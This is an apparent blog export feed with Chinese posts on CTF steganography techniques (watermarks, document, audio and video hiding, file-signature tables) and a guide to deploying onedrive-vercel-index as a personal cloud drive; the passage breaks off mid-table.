<h2 id="数字水印的隐写："><a href="#数字水印的隐写：" class="headerlink" title="数字水印的隐写："></a><strong>数字水印的隐写：</strong></h2><h3 id="背景知识：-1"><a href="#背景知识：-1" class="headerlink" title="背景知识："></a>背景知识：</h3><h4 id="数字水印："><a href="#数字水印：" class="headerlink" title="数字水印："></a>数字水印：</h4><p>数字水印（digital watermark）技术，是指在数字化的数据内容中嵌入不明显的记号。</p>
<p>特征是，被嵌入的记号通常是不可见或不可察的，但是可以通过计算操作检测或者提取。</p>
<h4 id="盲水印与傅里叶变换："><a href="#盲水印与傅里叶变换：" class="headerlink" title="盲水印与傅里叶变换："></a>盲水印与傅里叶变换：</h4><p>盲水印，是指人感知不到的水印，包括看不到或听不见（没错，数字盲水印也能够用于音频）。其主要应用于音像作品、数字图书等，目的是，在不破坏原始作品的情况下，实现版权的防护与追踪。</p>
<p>对图像进行傅里叶变换，起始是一个二维离散傅里叶变换，图像的频率是指图像灰度变换的强烈程度，将二维图像由空间域变为频域后，图像上的每个点的值都变成了复数，也就是所谓的复频域，通过复数的实部和虚部，可以计算出幅值和相位，计算幅值即对复数取模值，将取模值后的矩阵显示出来，即为其频谱图。但是问题来了，复数取模后，数字有可能变的很大，远大于255，如果数据超过255，则在显示图像的时候会都当做255来处理，图像就成了全白色。因此，一般会对模值再取对数，在在0~255的范围内进行归一化，这样才能够准确的反映到图像上，发现数据之间的差别，区分高频和低频分量，这也是进行傅里叶变换的意义。</p>
<h3 id="2-频域盲水印隐写："><a href="#2-频域盲水印隐写：" class="headerlink" title="2. 频域盲水印隐写："></a><strong>2.</strong> <strong>频域盲水印隐写：</strong></h3><div class="note success flat"><p>分离方法：</p>
</div>
<ul>
<li>Blind-watermark（python 2.7）：</li>
</ul>
<p>分离水印命令：</p>
<p><code>python decode.py --original &lt;original image file&gt; --image &lt;image file&gt; --result &lt;result file&gt;</code></p>
<p>添加水印命令：</p>
<p><code>python encode.py --image &lt;image file&gt; --watermark &lt;watermark file&gt; --result &lt;result file&gt;</code></p>
<p><img src="https://img.anineg.space/4a35bce354a1b54e2def8672c497efc.jpg" alt="4a35bce354a1b54e2def8672c497efc"></p>
<h2 id="图片容差隐写："><a href="#图片容差隐写：" class="headerlink" title="图片容差隐写："></a><strong>图片容差隐写：</strong></h2><h3 id="背景知识：-2"><a href="#背景知识：-2" class="headerlink" title="背景知识："></a>背景知识：</h3><p>容差，在选取颜色时所设置的选取范围，容差越大，选取的范围也越大，其数值是在0-255之间。</p>
<h3 id="容差比较的隐写："><a href="#容差比较的隐写：" class="headerlink" title="容差比较的隐写："></a>容差比较的隐写：</h3><p></p><div class="note success flat"><p>分离方法：</p>
</div>beyond compare分离：<p></p>
<p>操作步骤：</p>
<p>打开工具，选择图片比较，导入example_1.jpg和example_2.jpg。</p>
<p><img src="https://img.anineg.space/15cdf2bf138ae65a0416733d2bc2ed1.jpg" alt="15cdf2bf138ae65a0416733d2bc2ed1"></p>
<p>选择容差模式，并调整容差大小</p>
<p><img src="https://img.anineg.space/a48145f9f1a24a8ddf98c92c2082b59.jpg" alt="a48145f9f1a24a8ddf98c92c2082b59"></p>
<h2 id="二维码隐写："><a href="#二维码隐写：" class="headerlink" title="二维码隐写："></a>二维码隐写：</h2><h3 id="QR-Research解码："><a href="#QR-Research解码：" class="headerlink" title="QR Research解码："></a>QR Research解码：</h3><p>使用QR Research读取二维码中的信息。</p>
<p><img src="https://img.anineg.space/e10d4e28da69762f1350da850be6e46.jpg" alt="e10d4e28da69762f1350da850be6e46"></p>
<h3 id="python脚本生成二维码："><a href="#python脚本生成二维码：" class="headerlink" title="python脚本生成二维码："></a><strong>python脚本生成二维码：</strong></h3><p>使用python脚本，10组合的将字符串解码成flag.png。</p>
<p><img src="https://img.anineg.space/268f9fbc4e20e973c0c2e594c4d04a5.jpg" alt="268f9fbc4e20e973c0c2e594c4d04a5"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>搭建几乎0成本的个人网盘</title>
    <url>/2022/11/20/yunpan/</url>
    <content><![CDATA[<h1 id="Onedrive-Vercel-Index"><a href="#Onedrive-Vercel-Index" class="headerlink" title="Onedrive-Vercel-Index"></a>Onedrive-Vercel-Index</h1><p>最近在网上发现了一个挺有意思的项目<a href="https://github.com/spencerwooo/onedrive-vercel-index/">onedrive-vercel-index</a>，它可以在Vercel上部署一个属于你自己的网盘。那么相比于百度网盘，你对他有着很高的控制权，<del>并不需要担心你的资源会被河蟹</del>。那么至于网速，Onedrive给的带宽不太稳定，有时可以跑到满速，有时只有3MB/s，但怎么说也比某度网盘良心多了。</p>
<p>但这个网盘最大的缺点就在于空间上。现在注册Onedrive默认是5GB的空间，这显然不够用。但是也并非没有办法，我们在某宝上花个大概三块钱就可以把一个账号的空间永久提升至15GB。当然，如果你是购买了office365的话，那你就可以拿到1T的容量，就不需要担心什么容量的问题。网上还有一种教育版的，容量为1-5T，但是我不建议大家使用，因为这个账号的管理员可以看到你的文件，大家应该都知道数据的重要性，所以不要贪便宜使用这种。</p>
<p>最后一个问题，Vercel给你提供默认的域名大概率由于某些原因无法访问，所以你还需要拥有一个自己的域名，并把它解析到Vercel上。购买一个域名其实并不贵，如果是新用户就会更便宜了。例如<code>.space</code> <code>.top</code> <code>.asia</code>这类，新用户只需要个位数就能拿下一年，甚至在搞活动的时候一块钱就能拿下一个<code>.cn</code>域名。一个域名可以解析到很多服务器，对于已经有域名的同学来说，这个成本直接忽略不计。</p>
<p>因此，与我个人而言，搭建这个基本上是不需要成本的，只是需要花费那么一丢丢的时间。但是对于刚上手的同学们来说，需要那么一点点的开销，但<del>相对于某度会员或者是他们卖的那种“24小时高速下载券”来说</del>并不多。</p>
<h1 id="搭建网盘"><a href="#搭建网盘" class="headerlink" title="搭建网盘"></a>搭建网盘</h1><h2 id="准备工作"><a href="#准备工作" class="headerlink" title="准备工作"></a>准备工作</h2><ul>
<li>一台能上网的电脑</li>
<li>一个GitHub账号</li>
<li>一个Vercel账号</li>
<li>一个Onedrive账号</li>
</ul>
<p>打开 onedrive-vercel-index 的<a href="https://github.com/spencerwooo/onedrive-vercel-index/">项目地址</a>并 <a href="https://github.com/spencerwooo/onedrive-vercel-index/fork">Fork</a> 到自己的账号中。</p>
<p>打开项目中的/config/site.config.js，这个就是你的网盘的配置文件了，按照提示进行修改。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">/**</span><br><span class="line"> * This file contains the configuration used for customising the website, such as the folder to share,</span><br><span class="line"> * the title, used Google fonts, site icons, contact info, etc.</span><br><span class="line"> */</span><br><span class="line">module.exports = {</span><br><span class="line">  // This is what we use to identify who you are when you are initialising the website for the first time.</span><br><span class="line">  // Make sure this is exactly the same as the email address you use to sign into your Microsoft account.</span><br><span class="line">  // You can also put this in your Vercel's environment variable 'NEXT_PUBLIC_USER_PRINCIPLE_NAME' if you worry about</span><br><span class="line">  // your email being exposed in public.</span><br><span class="line">  userPrincipalName: process.env.NEXT_PUBLIC_USER_PRINCIPLE_NAME || '此处填写你的Onedrive账号',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is the website icon to the left of the title inside the navigation bar. It should be placed under the</span><br><span class="line">  // /public directory of your GitHub project (not your OneDrive folder!), and referenced here by its relative path to /public.</span><br><span class="line">  icon: '/icons/aninegtubiao.png(你的网站图标路径)',</span><br><span class="line"></span><br><span class="line">  // Prefix for KV Storage</span><br><span class="line">  kvPrefix: process.env.KV_PREFIX || '',</span><br><span class="line"></span><br><span class="line">  // The name of your website. Present alongside your icon.</span><br><span class="line">  title: "此处填写你的网站名字",</span><br><span class="line"></span><br><span class="line">  // The folder that you are to share publicly with onedrive-vercel-index. Use '/' if you want to share your root folder.</span><br><span class="line">  baseDirectory: '/Public(你要在网页上展示的文件夹)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This represents the maximum number of items that one directory lists, pagination supported.</span><br><span class="line">  // Do note that this is limited up to 200 items by the upstream OneDrive API.</span><br><span class="line">  maxItems: 100,</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] We use Google Fonts natively for font customisations.</span><br><span class="line">  // You can check and generate the required links and names at https://fonts.google.com.</span><br><span class="line">  // googleFontSans - the sans serif font used in onedrive-vercel-index.</span><br><span class="line">  googleFontSans: 'Inter',</span><br><span class="line">  // googleFontMono - the monospace font used in onedrive-vercel-index.</span><br><span class="line">  googleFontMono: 'Fira Mono',</span><br><span class="line">  // googleFontLinks -  an array of links for referencing the google font assets.</span><br><span class="line">  googleFontLinks: ['https://fonts.googleapis.com/css2?family=Fira+Mono&amp;family=Inter:wght@400;500;700&amp;display=swap'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] The footer component of your website. You can write HTML here, but you need to escape double</span><br><span class="line">  // quotes - changing " to \". You can write anything here, and if you like badges, generate some with https://shields.io</span><br><span class="line">  footer:</span><br><span class="line">    'Copyright © 2022 &lt;a href="https://anineg.space/" target="_blank"&gt;ANINEG&lt;/a&gt;  &amp;nbsp&amp;nbsp|&amp;nbsp&amp;nbsp  网盘资源仅供学习交流，严禁用于商业用途，请于24小时内删除(这里是页脚的内容)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is where you specify the folders that are password protected. It is an array of paths pointing to all</span><br><span class="line">  // the directories in which you have .password set. Check the documentation for details.</span><br><span class="line">  protectedRoutes: ['/个人', '/(这里几个地方填你要加密的文件夹的路径，将密码存成.password文件放在文件夹下)'],</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] Use "" here if you want to remove this email address from the nav bar.</span><br><span class="line">  email: 'mailto:email@anineg.space(别人联系你的邮箱地址，不要删掉就行)',</span><br><span class="line"></span><br><span class="line">  // [OPTIONAL] This is an array of names and links for setting your social information and links.</span><br><span class="line">  // In the latest update, all brand icons inside font awesome is supported and the icon to render is based on the name</span><br><span class="line">  // you provide. See the documentation for details.</span><br><span class="line">  links: [</span><br><span class="line">    {</span><br><span class="line">      name: '主页',</span><br><span class="line">      link: 'https://anineg.space/',</span><br><span class="line">    },</span><br><span class="line">  ],//这里填导航栏上你想要显示的链接</span><br><span class="line"></span><br><span class="line">  // This is a day.js-style datetime format string to format datetimes in the app. Ref to</span><br><span class="line">  // https://day.js.org/docs/en/display/format for detailed specification. The default value is ISO 8601 full datetime</span><br><span class="line">  // without timezone and replacing T with space.</span><br><span class="line">  datetimeFormat: 'YYYY-MM-DD HH:mm:ss',</span><br><span class="line">}</span><br></pre></td></tr></tbody></table></figure>
<p>然后打开 <a href="https://vercel.com/">Vercel 官网</a>注册登录，然后点 <code>New Project</code>，然后 Import 你刚刚 Fork 的仓库。然后点击 Deploy，仓库就会自动开始部署，一两分钟以后就好了。接下来，打开 Marketplace 中的 <a href="https://vercel.com/integrations/upstash">Upstash</a>，点击 <code>Add Integration</code>，然后选中你的账户，再选中你部署的仓库。如果这时出现了一些选项，最好都填上勾上。等待 Upstash 创建 Redis 数据库。完成创建后，在项目的 <code>Deployments</code> 中将项目 <code>Redeploy</code>。重新部署完成后，在<code>Settings</code>-<code>Domains</code>中填写你的域名并将其解析至Vercel后，即可访问部署好的网站。</p>
<p>打开网站，根据网站的引导进行操作即可。到这里，你就拥有了一个自己的网盘了！</p>
<p>当然，拿它来当图床，我想也是很不错的。</p>
<h1 id="ANINEGの网盘"><a href="#ANINEGの网盘" class="headerlink" title="ANINEGの网盘"></a>ANINEGの网盘</h1><p>最后，放上我的网盘来给大家参考一下：</p>
<p><img src="https://img.anineg.space/image-20221120120327292.png" alt="image-20221120120327292"></p>
<p>网盘链接：</p>
<div class="tag link"><a class="link-card" title="ANINEGの网盘" href="https://pan.anineg.space/zh-CN/"><div class="left"><img src="https://anineg.space/img/favicon.png"></div><div class="right"><p class="text">ANINEGの网盘</p><p class="url">https://pan.anineg.space/zh-CN/</p></div></a></div>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>Vercel</tag>
        <tag>网盘</tag>
      </tags>
  </entry>
  <entry>
    <title>CTF隐写术(其他文件隐写)</title>
    <url>/2022/07/10/yinxie2/</url>
    <content><![CDATA[<h1 id="电子文档隐写："><a href="#电子文档隐写：" class="headerlink" title="电子文档隐写："></a>电子文档隐写：</h1><h2 id="Word文件隐写："><a href="#Word文件隐写：" class="headerlink" title="Word文件隐写："></a><strong>Word文件隐写：</strong></h2><h3 id="隐藏文本功能隐写："><a href="#隐藏文本功能隐写：" class="headerlink" title="隐藏文本功能隐写："></a><strong>隐藏文本功能隐写：</strong></h3><p>一是进入Word—文件—选项—显示—勾选“隐藏文字”。</p>
<p><img src="https://img.anineg.space/image-20220725103241170.png" alt="image-20220725103241170"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/b427f23d6dc0dc14d28f5167c47a8f3.jpg" alt="b427f23d6dc0dc14d28f5167c47a8f3"></p>
<h3 id="word文档的xml转换："><a href="#word文档的xml转换：" class="headerlink" title="word文档的xml转换："></a>word文档的xml转换：</h3><p>我们可以将word文档转换成xml格式，当然反过来我们也可以将xml转换成word文档，这导致了我们如果重新打包为word文档的过程中，有可能被隐藏进其他数据。</p>
<p>一是将后缀名改为.zip\rar\7z等压缩格式，打开即可查看。</p>
<p><img src="https://img.anineg.space/010a0d81079b704958949fbcca8183a.jpg" alt="010a0d81079b704958949fbcca8183a"></p>
<p>二是使用WinHex查看十六进制数据。</p>
<p><img src="https://img.anineg.space/295371d0b5f16cf0e8c0902afada3cb.jpg" alt="295371d0b5f16cf0e8c0902afada3cb"></p>
<p><strong>PDF文件隐写：</strong></p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>wbStego分离：</p>
<p>在工具目录中找到 wbStego4open，使用工具载入文档，</p>
<ul>
<li><p>Step 1 是文件介绍</p>
</li>
<li><p>Step 2 中，我们选择Decode，</p>
</li>
<li><p>Step 3 我们选择目标文件</p>
</li>
<li><p>Step 4 输入加密密码，这里我是空密码，直接跳过</p>
</li>
<li><p>Step 5 为保存文件为 flag.txt</p>
<p><img src="https://img.anineg.space/6f57d63adf5656c09126ce54dfa9c10.jpg" alt="6f57d63adf5656c09126ce54dfa9c10"></p>
</li>
</ul>
<h1 id="多媒体文件隐写："><a href="#多媒体文件隐写：" class="headerlink" title="多媒体文件隐写："></a>多媒体文件隐写：</h1><h2 id="音频隐写："><a href="#音频隐写：" class="headerlink" title="音频隐写："></a><strong>音频隐写：</strong></h2><h3 id="摩斯电码式："><a href="#摩斯电码式：" class="headerlink" title="摩斯电码式："></a><strong>摩斯电码式：</strong></h3><p>打开音频文件尝试听一下内容，会听到类似电报的发文声。</p>
<p>摩尔斯电码对照表：</p>
<p><img src="https://img.anineg.space/39ab9391a322baaa53670e1e2e84d49.jpg" alt="39ab9391a322baaa53670e1e2e84d49"></p>
<p>解码方式：</p>
<p>用Adobe Auditon打开目标文件，并观察波形。长的代表代表横线，短的代表点，大的间隔是空格。</p>
<p><img src="https://img.anineg.space/c6d46df848b2964460b4499b4f04d1d.jpg" alt="c6d46df848b2964460b4499b4f04d1d"></p>
<p>翻译后的密文为：</p>
<p><code>-..- .. .- -. --.. .... .. .-.-.- .- .-.. .. -.-- ..- -. .-.-.- -.-. --- --</code></p>
<h3 id="利用MP3stego进行的数据隐写："><a href="#利用MP3stego进行的数据隐写：" class="headerlink" title="利用MP3stego进行的数据隐写："></a><strong>利用MP3stego进行的数据隐写：</strong></h3><p>MP3Stego命令：</p>
<p>加密：<code>encode -E 加密文本 -P 密码 wav文件 mp3文件</code></p>
<p>解密：<code>decode -X -P 密码 mp3文件</code></p>
<p><img src="https://img.anineg.space/ad731d8f82fd5c10da3423887bbfac6.jpg" alt="ad731d8f82fd5c10da3423887bbfac6"></p>
<h3 id="频谱图的音频隐写："><a href="#频谱图的音频隐写：" class="headerlink" title="频谱图的音频隐写："></a><strong>频谱图的音频隐写：</strong></h3><p>频谱是频率谱密度的简称，是频率的分布曲线。复杂振荡分解为振幅不同和频率不同的谐振荡，这些谐振荡的幅值按频率排列的图形叫做频谱。</p>
<p>在CTF中，我们可以单独只对一个声道中，隐写进信息。</p>
<div class="note success flat"><p>分离方法：</p>
</div>
<p>使用Adobe Audition分离：</p>
<p>用AU打开音频文件，调整频谱显示，即可显示出flag。</p>
<p><img src="https://img.anineg.space/339daf06a866ebb8734810e472ba1e1.jpg" alt="339daf06a866ebb8734810e472ba1e1"></p>
<h2 id="视频隐写："><a href="#视频隐写：" class="headerlink" title="视频隐写："></a><strong>视频隐写：</strong></h2><p>目前在CTF赛事中较为常出现的视频隐写，一般都是将一场带有隐写信息的图片，嵌入视频中，我们所需要做的就是将这个图片从视频分离出来，然后在分析我们分离出来的文件是什么，之后的操作可能会涉及到密码编码，图片隐写等知识点。</p>
<p>如果单独对视频来说ffmpeg是一个很好的工具，这里我使用的是foremost，当然我们也可以使用binwalk或者dd等工具，正如我们图片隐写中教大家分离图片所用的方法一样。区别是，ffmpeg将视频分解成一张一张的图片，foremost是一个基于文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。</p>
<h3 id="使用foremost分离："><a href="#使用foremost分离：" class="headerlink" title="使用foremost分离："></a>使用foremost分离：</h3><p>分离命令：</p>
<p><code>foremost xxx.mp4</code></p>
<p>会自动生成output目录存放分离出文件。</p>
<h3 id="使用steghide分离："><a href="#使用steghide分离：" class="headerlink" title="使用steghide分离："></a>使用steghide分离：</h3><p>分离命令：</p>
<p><code>steghide extract -sf thing.jpg -p password</code></p>
<h1 id="常用文件头尾标识："><a href="#常用文件头尾标识：" class="headerlink" title="常用文件头尾标识："></a>常用文件头尾标识：</h1><p>JPEG/JPG：</p>
<ul>
<li>文件头标识(2 bytes)：FF D8</li>
<li>文件结束标识(2 bytes)：FF D9</li>
</ul>
<p>PNG：</p>
<ul>
<li>文件头标识(8 bytes)：89 50 4E 47 0D 0A 1A 0A</li>
</ul>
<p>GIF：</p>
<ul>
<li>文件头标识(6 bytes)：47 49 46 38 39(37) 61</li>
<li>文件结束标识(2 bytes)：01 01 00 3B</li>
</ul>
<p>BMP：</p>
<ul>
<li>文件头标识(2 bytes)：42 4D</li>
</ul>
<h2 id="文件头标识及对应类型表："><a href="#文件头标识及对应类型表：" class="headerlink" title="文件头标识及对应类型表："></a><strong>文件头标识及对应类型表：</strong></h2><div class="table-container">
<table>
<thead>
<tr>
<th><strong>扩展名</strong></th>
<th>文件头标识（HEX）</th>
<th><strong>文件描述</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>123</td>
<td>00 00 1A 00 05 10 04</td>
<td>Lotus 1-2-3 spreadsheet (v9) file</td>
</tr>
<tr>
<td>3gg; 3gp; 3g2</td>
<td>00 00 00 nn 66 74 79 70 33 67 70</td>
<td>3rd Generation Partnership Project 3GPP (nn=0x14)  and 3GPP2 (nn=0x20) multimedia files</td>
</tr>
<tr>
<td>7z</td>
<td>37 7A BC AF 27 1C</td>
<td>7-ZIP compressed file</td>
</tr>
<tr>
<td>aba</td>
<td>00 01 42 41</td>
<td>Palm Address Book Archive file</td>
</tr>
<tr>
<td>abi</td>
<td>41 4F 4C 49 4E 44 45 58</td>
<td>AOL address book index file</td>
</tr>
<tr>
<td>aby; idx</td>
<td>41 4F 4C 44 42</td>
<td>AOL database files: address book (ABY) and user  configuration data (MAIN.IDX)</td>
</tr>
<tr>
<td>accdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 41 43 45 20  44 42</td>
<td>Microsoft Access 2007 file</td>
</tr>
<tr>
<td>ACM</td>
<td>4D 5A</td>
<td>MS audio compression manager driver</td>
</tr>
<tr>
<td>ADF</td>
<td>44 4F 53</td>
<td>Amiga disk file</td>
</tr>
<tr>
<td>adx</td>
<td>03 00 00 00 41 50 50 52</td>
<td>Lotus Approach ADX file</td>
</tr>
<tr>
<td>AIFF</td>
<td>46 4F 52 4D 00</td>
<td>Audio Interchange File</td>
</tr>
<tr>
<td>ain</td>
<td>21 12</td>
<td>AIN Compressed Archive File</td>
</tr>
<tr>
<td>ami</td>
<td>5B 76 65 72 5D</td>
<td>Lotus Ami Pro</td>
</tr>
<tr>
<td>amr</td>
<td>23 21 41 4D 52</td>
<td>Adaptive Multi-Rate ACELP (Algebraic Code Excited  Linear Prediction) Codec, commonly audio format with GSM cell phones</td>
</tr>
<tr>
<td>ANI</td>
<td>52 49 46 46</td>
<td></td>
</tr>
<tr>
<td>API</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>Acrobat plug-in</td>
</tr>
<tr>
<td>arc</td>
<td>1A 0x</td>
<td>LH archive file, old version(where x = 0x2, 0x3,  0x4, 0x8 or 0x9 for types 1-5, respectively)</td>
</tr>
<tr>
<td>arc</td>
<td>41 72 43 01</td>
<td>FreeArc compressed file</td>
</tr>
<tr>
<td>arj</td>
<td>60 EA</td>
<td>ARJ Compressed Archive</td>
</tr>
<tr>
<td>ARJ</td>
<td>60 EA 27</td>
<td></td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 03 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>ART</td>
<td>4A 47 04 0E 00 00 00</td>
<td>AOL ART file</td>
</tr>
<tr>
<td>asf</td>
<td>30 26 B2 75 8E 66 CF 11</td>
<td>Windows Media</td>
</tr>
<tr>
<td>asf; wma; wmv</td>
<td>30 26 B2 75 8E 66 CF 11 A6 D9 00 AA 00 62 CE 6C</td>
<td>Microsoft Windows Media Audio/Video File(Advanced  Streaming Format)</td>
</tr>
<tr>
<td>asx</td>
<td>3C</td>
<td>Advanced Stream redirector file</td>
</tr>
<tr>
<td>au</td>
<td>2E 73 6E 64</td>
<td>SoundMachine Audio FileNeXT/Sun Microsystems μ-Law audio file</td>
</tr>
<tr>
<td>avi</td>
<td>41 56 49 20</td>
<td>Audio Video Interleave (AVI)</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A</td>
<td>Library cache file</td>
</tr>
<tr>
<td>AX</td>
<td>4D 5A 90 00 03 00 00 00</td>
<td>DirectShow filter</td>
</tr>
<tr>
<td>bag</td>
<td>41 4F 4C 20 46 65 65 64 62 61 67</td>
<td>AOL and AIM buddy list file</td>
</tr>
<tr>
<td>BAS</td>
<td>20 20 20</td>
<td></td>
</tr>
<tr>
<td>bin</td>
<td>42 4C 49 32 32 33 51</td>
<td>Thomson Speedtouch series WLAN router firmware</td>
</tr>
<tr>
<td>bmp</td>
<td>42 4D</td>
<td>Windows Bitmap</td>
</tr>
<tr>
<td>BMP</td>
<td>42 4D 3E</td>
<td></td>
</tr>
<tr>
<td>bz; bz2</td>
<td>42 5A 68</td>
<td>BZIP Archive</td>
</tr>
<tr>
<td>BZ2; TAR.BZ2; TBZ2; TB2</td>
<td>42 5A 68</td>
<td>bzip2 compressed archive</td>
</tr>
<tr>
<td>CAB</td>
<td>49 53 63</td>
<td></td>
</tr>
<tr>
<td>CAB; HDR</td>
<td>49 53 63 28</td>
<td>Install Shield v5.x or 6.x compressed file</td>
</tr>
<tr>
<td>CAB</td>
<td>4D 53 43 46</td>
<td>Microsoft CAB File Format</td>
</tr>
<tr>
<td>cat</td>
<td>30</td>
<td>Microsoft security catalog file</td>
</tr>
<tr>
<td>CBD</td>
<td>43 42 46 49 4C 45</td>
<td>WordPerfect dictionary file (unconfirmed)</td>
</tr>
<tr>
<td>CCD</td>
<td>5B 43 6C</td>
<td></td>
</tr>
<tr>
<td>cdr</td>
<td>CDR</td>
<td>Corel Draw</td>
</tr>
<tr>
<td>CDR</td>
<td>45 4C 49 54 45 20 43 6F 6D 6D 61 6E 64 65 72 20</td>
<td>Elite Plus Commander saved game file</td>
</tr>
<tr>
<td>CDR, DVF</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Compressed Voice File</td>
</tr>
<tr>
<td>CHI; CHM</td>
<td>49 54 53 46</td>
<td>Microsoft Compiled HTML Help File</td>
</tr>
<tr>
<td>CHM</td>
<td>49 54 53</td>
<td></td>
</tr>
<tr>
<td>CLB</td>
<td>43 4D 58 31</td>
<td>Corel Binary metafile</td>
</tr>
<tr>
<td>CLB</td>
<td>43 4F 4D 2B</td>
<td>COM+ Catalog file</td>
</tr>
<tr>
<td>cnt</td>
<td>3A 42 61 73 65</td>
<td></td>
</tr>
<tr>
<td>COM, DLL, DRV, EXE, PIF, QTS, QTX, SYS</td>
<td>4D 5A</td>
<td>Windows/DOS executable file</td>
</tr>
<tr>
<td>COM</td>
<td>4D 5A EE</td>
<td></td>
</tr>
<tr>
<td>COM</td>
<td>E9 3B 03</td>
<td></td>
</tr>
<tr>
<td>CPE</td>
<td>46 41 58 43 4F 56 45 52 2D 56 45 52</td>
<td>Microsoft Fax Cover Sheet</td>
</tr>
<tr>
<td>CPL</td>
<td>4D 5A</td>
<td>Control panel application</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 37 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPT</td>
<td>43 50 54 46 49 4C 45</td>
<td>Corel Photopaint file</td>
</tr>
<tr>
<td>CPX</td>
<td>5B 57 69</td>
<td></td>
</tr>
<tr>
<td>cru; crush</td>
<td>43 52 55 53 48</td>
<td>CRUSH Archive File</td>
</tr>
<tr>
<td>CRU</td>
<td>43 52 55 53 48 20 76</td>
<td>Crush compressed archive</td>
</tr>
<tr>
<td>CRW</td>
<td>49 49 1A 00 00 00 48 45 41 50 43 43 44 52 02 00</td>
<td>Canon digital camera RAW file</td>
</tr>
<tr>
<td>CTF</td>
<td>43 61 74 61 6C 6F 67 20 33 2E 30 30 00</td>
<td>WhereIsIt Catalog file</td>
</tr>
<tr>
<td>CUR</td>
<td>00 00 02 00 01 00 20 20</td>
<td>Windows cursor file</td>
</tr>
<tr>
<td>dat</td>
<td>03</td>
<td>MapInfo Native Data Format</td>
</tr>
<tr>
<td>dat</td>
<td>1A 52 54 53 20 43 4F 4D 50 52 45 53 53 45 44 20 49  4D 41 47 45 20 56 31 2E 30 1A</td>
<td>Runtime Software disk image</td>
</tr>
<tr>
<td>dat</td>
<td>41 56 47 36 5F 49 6E 74 65 67 72 69 74 79 5F 44 61  74 61 62 61 73 65</td>
<td>AVG6 Integrity database file</td>
</tr>
<tr>
<td>DAT</td>
<td>43 52 45 47</td>
<td>Windows 9x registry hive</td>
</tr>
<tr>
<td>DAT</td>
<td>43 6C 69 65 6E 74 20 55 72 6C 43 61 63 68 65 20 4D  4D 46 20 56 65 72 20</td>
<td>IE History DAT file</td>
</tr>
<tr>
<td>DAT</td>
<td>45 52 46 53 53 41 56 45 44 41 54 41 46 49 4C 45</td>
<td>Kroll EasyRecovery Saved Recovery State file</td>
</tr>
<tr>
<td>DAT</td>
<td>49 6E 6E 6F 20 53 65 74 75 70 20 55 6E 69 6E 73 74  61 6C 6C 20 4C 6F 67 20 28 62 29</td>
<td>Inno Setup Uninstall Log file</td>
</tr>
<tr>
<td>db</td>
<td>00 06 15 61 00 00 00 02 00 00 04 D2 00 00 10 00</td>
<td>Netscape Navigator (v4) database file</td>
</tr>
<tr>
<td>DB</td>
<td>44 42 46 48</td>
<td>Palm Zire photo database</td>
</tr>
<tr>
<td>db</td>
<td>08</td>
<td>dBASE IV or dBFast configuration file</td>
</tr>
<tr>
<td>db3</td>
<td>03</td>
<td>dBASE III file</td>
</tr>
<tr>
<td>db4</td>
<td>04</td>
<td>dBASE IV data file</td>
</tr>
<tr>
<td>dba</td>
<td>00 01 42 44</td>
<td>Palm DateBook Archive file</td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE</td>
<td></td>
</tr>
<tr>
<td>dbx</td>
<td>CF AD 12 FE C5 FD 74 6F</td>
<td>Outlook Express</td>
</tr>
<tr>
<td>dci</td>
<td>3C 21 64 6F 63 74 79 70</td>
<td>AOL HTML mail file</td>
</tr>
<tr>
<td>dcx</td>
<td>3A DE 68 B1</td>
<td>DCX Graphic File</td>
</tr>
<tr>
<td>DDB</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>dib</td>
<td>42 4D</td>
<td>device-independent bitmap image</td>
</tr>
<tr>
<td>DLL</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>DMP</td>
<td>4D 44 4D 50 93 A7</td>
<td>Windows minidump file</td>
</tr>
<tr>
<td>DMS</td>
<td>44 4D 53 21</td>
<td>Amiga DiskMasher compressed archive</td>
</tr>
<tr>
<td>doc</td>
<td>0D 44 4F 43</td>
<td>DeskMate Document file</td>
</tr>
<tr>
<td>doc</td>
<td>12 34 56 78 90 FF</td>
<td>MS Word 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>31 BE 00 00 00 AB 00 00</td>
<td>MS Word for DOS 6.0</td>
</tr>
<tr>
<td>doc</td>
<td>7F FE 34 0A</td>
<td>MS Word</td>
</tr>
<tr>
<td>dot; ppt; xla; ppa; pps; pot; msi; sdw; db</td>
<td>D0 CF 11 E0</td>
<td>MS Office/OLE2</td>
</tr>
<tr>
<td>doc; dot; xls; xlt; xla; ppt; apr ;ppa; pps; pot; msi;  sdw; db</td>
<td>D0 CF 11 E0 A1 B1 1A E1</td>
<td>MS Compound Document v1 or Lotus Approach APR file</td>
</tr>
<tr>
<td>DPL</td>
<td>4D 5A 50</td>
<td></td>
</tr>
<tr>
<td>DRV</td>
<td>4D 5A 16</td>
<td></td>
</tr>
<tr>
<td>drw</td>
<td>07</td>
<td>A common signature and file extension for many  drawing programs.</td>
</tr>
<tr>
<td>drw</td>
<td>01 FF 02 04 03 02</td>
<td>Micrografx vector graphic file</td>
</tr>
<tr>
<td>ds4</td>
<td>4D 47 58 20 69 74 70 64</td>
<td>Micrografix Designer 4</td>
</tr>
<tr>
<td>DSN</td>
